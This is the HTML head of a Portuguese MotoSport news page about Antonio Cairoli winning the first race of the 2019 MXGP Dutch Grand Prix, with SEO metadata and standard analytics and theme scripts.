

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.motosport.com.pt/destaque-homepage/mxgp-primeira-manga-para-antonio-cairoli/
body_size: 35674
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head><style>img.lazy{min-height:1px}</style><link href="https://www.motosport.com.pt/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.motosport.com.pt/xmlrpc.php" />

    <script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/quantcast.js?v=8"></script>
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>  var string_categories = [];</script>	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-admanager.js?v=0.20"></script>
    <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1032325218487690');
fbq('track', 'PageView');
</script>
<noscript><img class="lazy" height="1" width="1" style="display:none"
src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.facebook.com/tr?id=1032325218487690&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

    <title>MXGP: Primeira manga para Antonio Cairoli - MotoSport</title>

		<!-- All in One SEO Pro 4.9.1.1 - aioseo.com -->
	<meta name="description" content="O italiano fez valer toda a sua experiência na primeira manga do GP da Holanda. Depois de rubricar o holeshot, Cairoli foi ultrapassado por Max Anstie ainda na volta de abertura. O n.º 222 pressionou o britânico até que o mesmo cometeu um erro e caiu à 8ª volta. A partir daí, &quot;Tony&quot; passeou para mais uma vitória tranquila." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Jorge Ró Jr."/>
	<link rel="canonical" href="https://www.motosport.com.pt/motocross/mxgp-primeira-manga-para-antonio-cairoli/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="pt_PT" />
		<meta property="og:site_name" content="Motosport" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="MXGP: Primeira manga para Antonio Cairoli - MotoSport" />
		<meta property="og:description" content="O italiano fez valer toda a sua experiência na primeira manga do GP da Holanda. Depois de rubricar o holeshot, Cairoli foi ultrapassado por Max Anstie ainda na volta de abertura. O n.º 222 pressionou o britânico até que o mesmo cometeu um erro e caiu à 8ª volta. A partir daí, &quot;Tony&quot; passeou para mais uma vitória tranquila." />
		<meta property="og:url" content="https://www.motosport.com.pt/motocross/mxgp-primeira-manga-para-antonio-cairoli/" />
		<meta property="og:image" content="https://www.motosport.com.pt/wp-content/uploads/2019/03/antonio-cairoli-001.jpg" />
		<meta property="og:image:secure_url" content="https://www.motosport.com.pt/wp-content/uploads/2019/03/antonio-cairoli-001.jpg" />
		<meta property="og:image:width" content="1200" />
		<meta property="og:image:height" content="800" />
		<meta property="article:published_time" content="2019-03-31T13:21:02+00:00" />
		<meta property="article:modified_time" content="2019-03-31T13:21:02+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/people/Motosport/61561668488771/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="MXGP: Primeira manga para Antonio Cairoli - MotoSport" />
		<meta name="twitter:description" content="O italiano fez valer toda a sua experiência na primeira manga do GP da Holanda. Depois de rubricar o holeshot, Cairoli foi ultrapassado por Max Anstie ainda na volta de abertura. O n.º 222 pressionou o britânico até que o mesmo cometeu um erro e caiu à 8ª volta. A partir daí, &quot;Tony&quot; passeou para mais uma vitória tranquila." />
		<meta name="twitter:image" content="https://www.motosport.com.pt/wp-content/uploads/2019/03/antonio-cairoli-001.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.motosport.com.pt\/motocross\/mxgp-primeira-manga-para-antonio-cairoli\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt#listItem","position":1,"name":"In\u00edcio","item":"https:\/\/www.motosport.com.pt","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/motocross\/#listItem","name":"Motocross"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/motocross\/#listItem","position":2,"name":"Motocross","item":"https:\/\/www.motosport.com.pt\/category\/motocross\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/motocross\/mxgp\/#listItem","name":"MXGP"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt#listItem","name":"In\u00edcio"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/motocross\/mxgp\/#listItem","position":3,"name":"MXGP","item":"https:\/\/www.motosport.com.pt\/category\/motocross\/mxgp\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/motocross\/mxgp-primeira-manga-para-antonio-cairoli\/#listItem","name":"MXGP: Primeira manga para Antonio Cairoli"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/motocross\/#listItem","name":"Motocross"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/motocross\/mxgp-primeira-manga-para-antonio-cairoli\/#listItem","position":4,"name":"MXGP: Primeira manga para Antonio Cairoli","previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/motocross\/mxgp\/#listItem","name":"MXGP"}}]},{"@type":"NewsArticle","@id":"https:\/\/www.motosport.com.pt\/motocross\/mxgp-primeira-manga-para-antonio-cairoli\/#newsarticle","name":"MXGP: Primeira manga para Antonio Cairoli - MotoSport","headline":"MXGP: Primeira manga para Antonio Cairoli","author":{"@id":"https:\/\/www.motosport.com.pt\/author\/jorgerojr\/#author"},"publisher":{"@id":"https:\/\/www.motosport.com.pt\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2019\/03\/antonio-cairoli-001.jpg","width":1200,"height":800},"datePublished":"2019-03-31T14:21:02+01:00","dateModified":"2019-03-31T14:21:02+01:00","inLanguage":"pt-PT","mainEntityOfPage":{"@id":"https:\/\/www.motosport.com.pt\/motocross\/mxgp-primeira-manga-para-antonio-cairoli\/#webpage"},"isPartOf":{"@id":"https:\/\/www.motosport.com.pt\/motocross\/mxgp-primeira-manga-para-antonio-cairoli\/#webpage"},"articleSection":"Destaque Homepage, Motocross, Motocross, MXGP, Antonio Cairoli, Arminas Jasikonis, Campeonato Mundial Motocross, Clement Desalle, Gautier Paulin, GP Holanda 2019, Jeremy Van Horebeek, Julien Lieber, Max Anstie, MXGP, Tim Gajser, Valkenswaard","dateline":"Publicado em Mar\u00e7o 31, 2019."},{"@type":"Organization","@id":"https:\/\/www.motosport.com.pt\/#organization","name":"MotoSport","description":"Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial","url":"https:\/\/www.motosport.com.pt\/","logo":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2016\/02\/logo-1.png","@id":"https:\/\/www.motosport.com.pt\/motocross\/mxgp-primeira-manga-para-antonio-cairoli\/#organizationLogo"},"image":{"@id":"https:\/\/www.motosport.com.pt\/motocross\/mxgp-primeira-manga-para-antonio-cairoli\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.motosport.com.pt\/author\/jorgerojr\/#author","url":"https:\/\/www.motosport.com.pt\/author\/jorgerojr\/","name":"Jorge R\u00f3 Jr.","image":{"@type":"ImageObject","@id":"https:\/\/www.motosport.com.pt\/motocross\/mxgp-primeira-manga-para-antonio-cairoli\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/700942e695aa1b4d7133baf3381f989b61900cb511ae807e3b60e34ae1e021df?s=96&d=mm&r=g","width":96,"height":96,"caption":"Jorge R\u00f3 Jr."}},{"@type":"WebPage","@id":"https:\/\/www.motosport.com.pt\/motocross\/mxgp-primeira-manga-para-antonio-cairoli\/#webpage","url":"https:\/\/www.motosport.com.pt\/motocross\/mxgp-primeira-manga-para-antonio-cairoli\/","name":"MXGP: Primeira manga para Antonio Cairoli - MotoSport","description":"O italiano fez valer toda a sua experi\u00eancia na primeira manga do GP da Holanda. Depois de rubricar o holeshot, Cairoli foi ultrapassado por Max Anstie ainda na volta de abertura. O n.\u00ba 222 pressionou o brit\u00e2nico at\u00e9 que o mesmo cometeu um erro e caiu \u00e0 8\u00aa volta. A partir da\u00ed, \"Tony\" passeou para mais uma vit\u00f3ria tranquila.","inLanguage":"pt-PT","isPartOf":{"@id":"https:\/\/www.motosport.com.pt\/#website"},"breadcrumb":{"@id":"https:\/\/www.motosport.com.pt\/motocross\/mxgp-primeira-manga-para-antonio-cairoli\/#breadcrumblist"},"author":{"@id":"https:\/\/www.motosport.com.pt\/author\/jorgerojr\/#author"},"creator":{"@id":"https:\/\/www.motosport.com.pt\/author\/jorgerojr\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2019\/03\/antonio-cairoli-001.jpg","@id":"https:\/\/www.motosport.com.pt\/motocross\/mxgp-primeira-manga-para-antonio-cairoli\/#mainImage","width":1200,"height":800},"primaryImageOfPage":{"@id":"https:\/\/www.motosport.com.pt\/motocross\/mxgp-primeira-manga-para-antonio-cairoli\/#mainImage"},"datePublished":"2019-03-31T14:21:02+01:00","dateModified":"2019-03-31T14:21:02+01:00"},{"@type":"WebSite","@id":"https:\/\/www.motosport.com.pt\/#website","url":"https:\/\/www.motosport.com.pt\/","name":"MotoSport","description":"Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial","inLanguage":"pt-PT","publisher":{"@id":"https:\/\/www.motosport.com.pt\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//www.motosport.com.pt' />
<link rel='dns-prefetch' href='//code.responsivevoice.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Feed" href="https://www.motosport.com.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Feed de comentários" href="https://www.motosport.com.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de MotoSport &raquo; MXGP: Primeira manga para Antonio Cairoli" href="https://www.motosport.com.pt/motocross/mxgp-primeira-manga-para-antonio-cairoli/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.motosport.com.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Fmxgp-primeira-manga-para-antonio-cairoli%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.motosport.com.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Fmxgp-primeira-manga-para-antonio-cairoli%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Stories Feed" href="https://www.motosport.com.pt/web-stories/feed/">		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-X5FJV88VTJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.motosport.com.pt\/destaque-homepage\/mxgp-primeira-manga-para-antonio-cairoli\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-X5FJV88VTJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-X5FJV88VTJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.motosport.com.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/recipe/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/recipe/global.67a3275f.css?ver=4.9.1.1' type='text/css' media='all' />
